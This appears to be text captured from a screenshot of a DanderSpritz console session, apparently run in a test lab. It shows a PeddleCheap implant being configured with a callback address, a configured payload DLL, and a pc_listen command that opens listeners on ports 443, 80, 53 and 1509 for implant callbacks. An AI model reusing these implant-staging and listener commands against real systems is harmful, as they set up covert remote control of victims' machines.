 49349: test -- DanderSpritz 1.3.0.0 (<unknown>)
File Options
Terminals PeddleCheap Server System
Console log: Terminal-screen_2017_04_17_18h12m50s.685.dsz
- <PCConfig>
-   <Flags>
-     <PCHEAP_CONFIG_FLAG_CALLBACK_NOW/>
-     <PCHEAP_CONFIG_FLAG_DONT_CREATE_WINDOW/>
-   </Flags>
-   <Id>0x0</Id>
-   <CallbackAddress>192.168.50.3</CallbackAddress>
- </PCConfig>
-
Is this configuration valid
YES
Do you want to configure with FC?
NO
- Configured binary at:
-   C:\Logs\test\z0.0.0.1/Payloads/PeddleCheap_2017_04_17_10h46m17s.588/PC_Level3_dll.configured
[11:07:58] ID: 122 'pc_listen' started [target: z0.0.0.1]
Loading module 158 (addr=z0.0.0.1 | type=dsz | file=PeddleCheap_Lp.dll)
Module loaded
Waiting for connection...
Setting Sockopt
    Listening on [0.0.0.0]:443.
Setting Sockopt
    Listening on [0.0.0.0]:80.
Setting Sockopt
    Listening on [0.0.0.0]:53.
Setting Sockopt
    Listening on [0.0.0.0]:1509.
URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC
z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1
z0.0.0.1 pc_listen -key "Default" -payload "Danderspritz" -run "memlib" -tcp "443 80 53 1509"